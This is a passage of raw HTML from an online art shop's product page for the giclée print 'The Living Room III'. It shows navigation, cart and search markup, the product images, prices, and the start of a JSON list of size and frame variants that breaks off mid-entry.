c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #FFFFFF; background-color: #242A2E; " class="wp-social-link wp-social-link-facebook has-white-color has-primary-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/FabianPerezArt" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #FFFFFF; background-color: #242A2E; " class="wp-social-link wp-social-link-youtube has-white-color has-primary-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/user/FabianPerezArtist" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li></ul>



<figure class="wp-block-image size-full is-resized has-custom-border is-style-default"><a href="https://fabianperez.com/my-account/"><img decoding="async" src="https://storage.googleapis.com/agni_patterns_bucket/luminate/cart.png" alt="" class="wp-image-2100" style="border-radius:50px;width:38px;height:38px"/></a></figure>


<div data-add-to-cart-behaviour="open_drawer" data-block-name="woocommerce/mini-cart" class="wc-block-mini-cart wp-block-woocommerce-mini-cart " style="">
			<button class="wc-block-mini-cart__button" aria-label="Cart"><span class="wc-block-mini-cart__quantity-badge">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="wc-block-mini-cart__icon" viewBox="0 0 32 32"><circle cx="12.667" cy="24.667" r="2"/><circle cx="23.333" cy="24.667" r="2"/><path fill-rule="evenodd" d="M9.285 10.036a1 1 0 0 1 .776-.37h15.272a1 1 0 0 1 .99 1.142l-1.333 9.333A1 1 0 0 1 24 21H12a1 1 0 0 1-.98-.797L9.083 10.87a1 1 0 0 1 .203-.834m2.005 1.63L12.814 19h10.319l1.047-7.333z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.667 6.667a1 1 0 0 1 1-1h2.666a1 1 0 0 1 .984.82l.727 4a1 1 0 1 1-1.967.359l-.578-3.18H6.667a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg>
			<span class="wc-block-mini-cart__badge" style=""></span>
		</span>
		</button>
			<div class="is-loading wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--is-hidden" aria-hidden="true">
				<div class="wc-block-mini-cart__drawer wc-block-components-drawer">
					<div class="wc-block-components-drawer__content">
						<div class="wc-block-mini-cart__template-part">
<div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents">
	
	<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block">
		
		<div data-block-name="woocommerce/mini-cart-title-block" class="wp-block-woocommerce-mini-cart-title-block">
			
			<div data-block-name="woocommerce/mini-cart-title-label-block" class="wp-block-woocommerce-mini-cart-title-label-block">
			</div>
			

			
			<div data-block-name="woocommerce/mini-cart-title-items-counter-block" class="wp-block-woocommerce-mini-cart-title-items-counter-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-items-block" class="wp-block-woocommerce-mini-cart-items-block">
			
			<div data-block-name="woocommerce/mini-cart-products-table-block" class="wp-block-woocommerce-mini-cart-products-table-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-footer-block" class="wp-block-woocommerce-mini-cart-footer-block">
			
			<div data-block-name="woocommerce/mini-cart-cart-button-block" class="wp-block-woocommerce-mini-cart-cart-button-block"></div>
			
			
			<div data-block-name="woocommerce/mini-cart-checkout-button-block" class="wp-block-woocommerce-mini-cart-checkout-button-block"></div>
			
		</div>
		
	</div>
	

	
	<div data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block">
		<p class="has-text-align-center"><strong>Your cart is currently empty!</strong></p>

		
		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-woocommerce-mini-cart-shopping-button-block"></div>
		
	</div>
	
</div>

</div>
					</div>
				</div>
			</div>
		</div></div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-6885ed49 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-3be9d861 wp-block-group-is-layout-flex"><div class="wp-block-site-logo"><a href="https://fabianperez.com/" class="custom-logo-link" rel="home"><img width="237" height="132" src="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png" class="custom-logo" alt="Fabian Perez logo head" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png 333w, https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min-300x168.png 300w" sizes="(max-width: 237px) 100vw, 237px" /></a></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-db6c42ee wp-block-group-is-layout-flex"><nav class="has-medium-font-size is-responsive wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Navigation 2" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open always-shown" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container hidden-by-default has-background has-lite-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container has-medium-font-size is-responsive wp-block-navigation has-medium-font-size"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="line-height:2;" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/collections/" rel="/collections/" title="Collections"><span class="wp-block-navigation-item__label">Collections</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Collections submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" style="line-height:2;" class="wp-block-navigation__submenu-container has-background has-lite-background-color wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/giclee-on-canvas/"><span class="wp-block-navigation-item__label">Giclée on Canvas</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/giclee-on-paper/"><span class="wp-block-navigation-item__label">Giclée on Paper</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/shop/fine-art-photography/"><span class="wp-block-navigation-item__label">Photography</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/sculptures/"><span class="wp-block-navigation-item__label">Sculptures</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/books/"><span class="wp-block-navigation-item__label">Books</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/shop/apparel/"><span class="wp-block-navigation-item__label">Apparel</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="line-height:2;" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/gallery/" rel="/art/" title="Art"><span class="wp-block-navigation-item__label">Los Angeles Gallery</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Los Angeles Gallery submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" style="line-height:2;" class="wp-block-navigation__submenu-container has-background has-lite-background-color wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/gallery/events/"><span class="wp-block-navigation-item__label">Upcoming Events</span><span class="wp-block-navigation-item__description">Upcoming Events</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/private-painting-experiences/"><span class="wp-block-navigation-item__label">Private Painting Experiences</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://boundedhearts.com" target="_blank"  ><span class="wp-block-navigation-item__label">Bounded Hearts (Apparel)</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/hospitality-art-consulting/"><span class="wp-block-navigation-item__label">Hospitality Art Consulting</span></a></li></ul></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/biography/" rel="/biography/" title="Bio"><span class="wp-block-navigation-item__label">Bio</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/contact/" rel="/contact/" title="Contact"><span class="wp-block-navigation-item__label">Contact</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-constrained wp-container-core-column-is-layout-d095b711 wp-block-column-is-layout-constrained" style="flex-basis:300px"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://fabianperez.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="1548" data-tax="" >
<form class="aws-search-form" action="https://fabianperez.com/" method="get" role="search" >
<div class="aws-wrapper"><label class="aws-search-label" for="69722d6008d89">Search</label><input type="search" name="s" id="69722d6008d89" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"></p>
<div class="aws-search-clear"><span>×</span></div>
<div class="aws-loader"></div>
</div>
</form>
</div>
</div>
</div>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>
</header>


<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
    <div data-block-name="woocommerce/legacy-template" data-template="single-product" id="primary" class="content-area "><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://fabianperez.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://fabianperez.com/shop/reflexions/">Reflections</a>&nbsp;&#47;&nbsp;The Living Room III</nav><div class="woocommerce-notices-wrapper"></div><div id="product-1548" class="product type-product post-1548 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2-100x100.jpg" data-thumb-alt="The Living Room III" data-thumb-srcset="https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2-100x100.jpg 100w, https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2-150x150.jpg 150w, https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2-60x60.jpg 60w, https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2-76x76.jpg 76w, https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2-120x120.jpg 120w, https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2-152x152.jpg 152w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2.jpg"><img loading="lazy" width="600" height="776" src="https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2-600x776.jpg" class="wp-post-image" alt="The Living Room III" data-caption="&quot;The Living Room III&quot;" data-src="https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2.jpg" data-large_image="https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2.jpg" data-large_image_width="696" data-large_image_height="900" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2-600x776.jpg 600w, https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2-300x388.jpg 300w, https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2-232x300.jpg 232w, https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2.jpg 696w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">The Living Room III</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></p>

<form class="variations_form cart" action="https://fabianperez.com/art/the-living-room-iii-painting/" method="post" enctype='multipart/form-data' data-product_id="1548" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;14in-18in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;none&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;18&quot;},&quot;dimensions_html&quot;:&quot;14 &amp;times; 18 in&quot;,&quot;display_price&quot;:1400,&quot;display_regular_price&quot;:1400,&quot;image&quot;:{&quot;title&quot;:&quot;The Living Room III&quot;,&quot;caption&quot;:&quot;\&quot;The Living Room III\&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg&quot;,&quot;alt&quot;:&quot;The Living Room III&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-232x300.jpg 232w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg 696w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg&quot;,&quot;full_src_w&quot;:696,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:388,&quot;src_w&quot;:600,&quot;src_h&quot;:776},&quot;image_id&quot;:4761,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,400&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-SM-F0-M0-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 14&amp;#8243; x 18&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18340,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;388\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;The Living Room III\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-232x300.jpg 232w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg 696w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;14in-18in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-only&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;24&quot;,&quot;height&quot;:&quot;28&quot;},&quot;dimensions_html&quot;:&quot;24 &amp;times; 28 in&quot;,&quot;display_price&quot;:1750,&quot;display_regular_price&quot;:1750,&quot;image&quot;:{&quot;title&quot;:&quot;The Living Room III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg&quot;,&quot;alt&quot;:&quot;The Living Room III&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-253x300.jpg 253w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg 760w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg&quot;,&quot;full_src_w&quot;:760,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:355,&quot;src_w&quot;:600,&quot;src_h&quot;:711},&quot;image_id&quot;:10759,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,750&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-SM-F5B-M0-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 24&amp;#8243; x 28&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18341,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;355\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;The Living Room III\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-253x300.jpg 253w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg 760w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;14in-18in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-1-5-in-black-mat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;27&quot;,&quot;height&quot;:&quot;31&quot;},&quot;dimensions_html&quot;:&quot;27 &amp;times; 31 in&quot;,&quot;display_price&quot;:1800,&quot;display_regular_price&quot;:1800,&quot;image&quot;:{&quot;title&quot;:&quot;thelivingroomiiiframeandmat&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg&quot;,&quot;alt&quot;:&quot;thelivingroomiiiframeandmat&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-269x300.jpg 269w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-768x858.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-50x56.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg 806w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg&quot;,&quot;full_src_w&quot;:806,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:335,&quot;src_w&quot;:600,&quot;src_h&quot;:670},&quot;image_id&quot;:22316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span 